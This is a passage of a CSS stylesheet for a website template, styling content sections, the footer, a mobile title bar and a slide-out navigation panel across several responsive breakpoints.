    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}